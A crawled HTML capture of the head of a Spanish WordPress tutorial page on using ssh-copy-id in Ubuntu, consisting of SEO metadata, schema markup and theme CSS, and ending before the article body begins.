

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trspos.com/ssh-copy-id-ubuntu/
body_size: 15664
content:
<!DOCTYPE html>

<html lang="es" prefix="og: https://ogp.me/ns#" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Cómo usar ssh-copy-id en Ubuntu | TRSPOS</title>
<meta name="description" content="Si eres un desarrollador, es probable que necesites conectarte a diferentes servidores para realizar tareas como implementar código o configurar servidores"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://trspos.com/ssh-copy-id-ubuntu/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cómo usar ssh-copy-id en Ubuntu | TRSPOS" />
<meta property="og:description" content="Si eres un desarrollador, es probable que necesites conectarte a diferentes servidores para realizar tareas como implementar código o configurar servidores" />
<meta property="og:url" content="https://trspos.com/ssh-copy-id-ubuntu/" />
<meta property="og:site_name" content="TRSPOS.COM" />
<meta property="article:section" content="Ubuntu" />
<meta property="og:image" content="https://trspos.com/wp-content/uploads/ssh-copy-id-ubuntu.jpg" />
<meta property="og:image:secure_url" content="https://trspos.com/wp-content/uploads/ssh-copy-id-ubuntu.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="Cómo usar ssh-copy-id en Ubuntu" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-01-21T00:34:48+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cómo usar ssh-copy-id en Ubuntu | TRSPOS" />
<meta name="twitter:description" content="Si eres un desarrollador, es probable que necesites conectarte a diferentes servidores para realizar tareas como implementar código o configurar servidores" />
<meta name="twitter:image" content="https://trspos.com/wp-content/uploads/ssh-copy-id-ubuntu.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://trspos.com/#organization","name":"TRSPOS.COM","url":"https://trspos.com","logo":{"@type":"ImageObject","@id":"https://trspos.com/#logo","url":"https://trspos.com/wp-content/uploads/trspos.com_.png","contentUrl":"https://trspos.com/wp-content/uploads/trspos.com_.png","caption":"TRSPOS.COM","inLanguage":"es","width":"751","height":"142"}},{"@type":"WebSite","@id":"https://trspos.com/#website","url":"https://trspos.com","name":"TRSPOS.COM","publisher":{"@id":"https://trspos.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://trspos.com/wp-content/uploads/ssh-copy-id-ubuntu.jpg","url":"https://trspos.com/wp-content/uploads/ssh-copy-id-ubuntu.jpg","width":"900","height":"450","caption":"C\u00f3mo usar ssh-copy-id en Ubuntu","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://trspos.com/ssh-copy-id-ubuntu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://trspos.com","name":"Inicio"}},{"@type":"ListItem","position":"2","item":{"@id":"https://trspos.com/ubuntu/","name":"Ubuntu"}},{"@type":"ListItem","position":"3","item":{"@id":"https://trspos.com/ssh-copy-id-ubuntu/","name":"C\u00f3mo usar ssh-copy-id en Ubuntu"}}]},{"@type":"WebPage","@id":"https://trspos.com/ssh-copy-id-ubuntu/#webpage","url":"https://trspos.com/ssh-copy-id-ubuntu/","name":"C\u00f3mo usar ssh-copy-id en Ubuntu | TRSPOS","datePublished":"2024-01-21T00:34:48+00:00","dateModified":"2024-01-21T00:34:48+00:00","isPartOf":{"@id":"https://trspos.com/#website"},"primaryImageOfPage":{"@id":"https://trspos.com/wp-content/uploads/ssh-copy-id-ubuntu.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://trspos.com/ssh-copy-id-ubuntu/#breadcrumb"}},{"@type":"Person","@id":"https://trspos.com/ssh-copy-id-ubuntu/#author","name":"Wufilde","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f965d48e324a7d52c1e6802ac3b30c7ec9598627dfbcb5038112cf35c061329c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f965d48e324a7d52c1e6802ac3b30c7ec9598627dfbcb5038112cf35c061329c?s=96&amp;d=mm&amp;r=g","caption":"Wufilde","inLanguage":"es"},"worksFor":{"@id":"https://trspos.com/#organization"}},{"@type":"BlogPosting","headline":"C\u00f3mo usar ssh-copy-id en Ubuntu | TRSPOS","datePublished":"2024-01-21T00:34:48+00:00","dateModified":"2024-01-21T00:34:48+00:00","articleSection":"Ubuntu","author":{"@id":"https://trspos.com/ssh-copy-id-ubuntu/#author","name":"Wufilde"},"publisher":{"@id":"https://trspos.com/#organization"},"description":"Si eres un desarrollador, es probable que necesites conectarte a diferentes servidores para realizar tareas como implementar c\u00f3digo o configurar servidores","name":"C\u00f3mo usar ssh-copy-id en Ubuntu | TRSPOS","@id":"https://trspos.com/ssh-copy-id-ubuntu/#richSnippet","isPartOf":{"@id":"https://trspos.com/ssh-copy-id-ubuntu/#webpage"},"image":{"@id":"https://trspos.com/wp-content/uploads/ssh-copy-id-ubuntu.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://trspos.com/ssh-copy-id-ubuntu/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="TRSPOS &raquo; Feed" href="https://trspos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRSPOS &raquo; Feed de los comentarios" href="https://trspos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRSPOS &raquo; Comentario Cómo usar ssh-copy-id en Ubuntu del feed" href="https://trspos.com/ssh-copy-id-ubuntu/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://trspos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://trspos.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='asap-style-css' href='https://trspos.com/wp-content/themes/asap/assets/css/main.min.css?ver=02140425' type='text/css' media='all' />
<style id='asap-style-inline-css' type='text/css'>
body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 400 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 700;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(18px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 400 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 400 !important;}.home-categories .content-area .show-extract p {font-size: calc(18px - 2px) !important;}a {color: #2ec326;}.the-content .post-index span,.des-category .post-index span {font-size:18px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a,.tagcloud a {border:1px solid #2ec326;}.content-tags a:hover,.tagcloud a:hover {color: #2ec32699;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 18px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(18px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(18px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #2ec32626 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #ffffff;}.site-header-wc a span.count-number {border:1px solid #2ec326;}.content-footer {background: #ff8100;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #2ec326}.home-categories h2:after {background: #2ec326}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit,.woocommerce-pagination .page-numbers a,.woocommerce-pagination .page-numbers span {background: #2ec326;color: #ffffff !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #2ec326;}.pagination a:hover,.nav-links a:hover,.woocommerce-pagination .page-numbers a:hover,.woocommerce-pagination .page-numbers span:hover {background: #2ec326B3;}.woocommerce-pagination .page-numbers .current {background: #FFFFFF;color: #181818 !important;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #2ec326 !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #2ec326;font-weight: 400 !important;}.content-loop,.content-loop-design {max-width: 980px;}.site-header-content,.site-header-content-top {max-width: 980px;}.content-footer {max-width: calc(980px - 32px); }.content-footer-social {background: #ff81001A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #2ec326;color: #ffffff;}.reply a {border: 2px solid #2ec326;}#commentform input[type=submit] {background: #2ec326;color: #ffffff;}.site-header a,header,header label,.site-name h1 {color: #2ec326;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #ffffff;}header .line {background: #2ec326;}.site-logo img {max-width: 350px;width:100%;}.content-footer .logo-footer img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:316px;}p.sidebar-title {font-size:calc(18px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #2ec326;}.search-form input[type=submit] {background:#ffffff;}.search-form {border:2px solid #2ec326;}.sidebar-title:after {background:#2ec326;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#2ec326;}.single-nav a {color:#181818;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #2ec326;}.the-content .post-index #show-table {color:#2ec326;font-size: calc(18px - 3px);font-weight: 400;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#2ec326;}.item-featured {color:#FFFFFF;background:#2ec326;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #2ec326;}.category-filters a.checked .checkbox {background-color: #2ec326; border-color: #2ec326;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23ffffff" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #2ec326;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#2ec326;}html{scroll-behavior:smooth;}.content-area .article-loop-featured:nth-child(3),.content-cluster .article-loop-featured:nth-child(3){margin-bottom:3rem;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #2ec326;}#cookiesbox button {background: #2ec326;color:#ffffff;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #2ec326 !important;}.article-loop-featured:first-child .article-image-featured {border-top-left-radius:10px !important;}.article-loop-featured:nth-child(1) .article-image-featured {border-bottom-left-radius:10px !important;}.article-loop-featured:nth-child(3) .article-image-featured {border-top-right-radius:10px !important;}.article-loop-featured:nth-child(3) .article-image-featured {border-bottom-right-radius:10px !important;}.primary-sidebar .article-image-featured {border-radius:10px !important;}}@media (min-width:1050px) {.content-footer {border-top-left-radius:10px;border-top-right-radius:10px;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media(min-width:1050px) {.content-thin {width: calc(95% - 316px);}#menu>ul {font-size: calc(18px - 2px);} #menu ul .menu-item-has-children:after {border: solid #2ec326;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#2ec326 !important;}#menu ul>li ul>li>a{font-size: calc(18px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.the-content ul:not(#index-table) li::marker {color: #2ec326;}.the-content ol:not(.post-index ol) > li::before {content: counter(li);counter-increment: li;left: -1.5em;top: 65%;color:#ffffff;background: #2ec326;height: 1.4em;min-width: 1.22em;padding: 1px 1px 1px 2px;border-radius: 6px;border: 1px solid #2ec326;line-height: 1.5em;font-size: 22px;text-align: center;font-weight: normal;float: left !important;margin-right: 14px;margin-top: 8px;}.the-content ol:not(.post-index ol) {counter-reset: li;list-style: none;padding: 0;margin-bottom: 2rem;text-shadow: 0 1px 0 rgb(255 255 255 / 50%);}.the-content ol:not(.post-index ol) > li {position: relative;display: block;padding: 0.5rem 0 0;margin: 0.5rem 0 1rem !important;border-radius: 10px;text-decoration: none;margin-left: 2px;}.asap-date-loop {font-size: calc(18px - 5px) !important;text-align:center;}.sticky {top: 22px !important;}.the-content h2:before,.the-content h2 span:before{margin-top: -20px;height: 20px;}header {position:relative !important;}@media (max-width: 1050px) {.content-single,.content-page {padding-top: 0 !important;}.content-loop {padding: 2rem;}.author .content-loop, .category .content-loop {padding: 1rem 2rem 2rem 2rem;}}.content-footer .widget-area {padding-right:2rem;}footer {background: #ff8100;}.content-footer {padding:20px;}.content-footer p.widget-title 